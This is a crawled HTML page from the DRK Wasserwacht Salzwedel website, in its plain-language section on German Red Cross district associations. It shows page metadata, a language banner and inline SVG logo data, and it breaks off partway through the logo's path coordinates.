

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationplugin%5Bcontroller%5D=Organisation&tx_drkaddresses_organisationplugin%5Bsection%5D=T&cHash=2085c584cdc87e5dc02b4ed2c10c5b58
body_size: 21374
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Von A bis Z: Finden Sie hier Links zu den Internetauftritten sämtlicher Kreisverbände des Deutschen Roten Kreuzes.">
<meta name="keywords" content="Kreisverbände DRK, Kreisverband, Deutsches Rotes Kreuz">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/map_mv_01.png">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/map_mv_01.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >




<script>
    const teaserImage="Teaser"
</script>

<meta property="og:title" content="Kreisverbände"><meta property="og:description" content="Von A bis Z: Die Kreisverbände des DRK finden Sie hier."><meta property="og:url" content="/leichte-sprache/das-drk/adressen/kreisverbaende.html"><meta property="twitter:title" content="Kreisverbände"><meta property="twitter:description" content="Von A bis Z: Die Kreisverbände des DRK finden Sie hier."><title>Kreisverbände - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/kreisverbaende.html">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/leichte-sprache/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 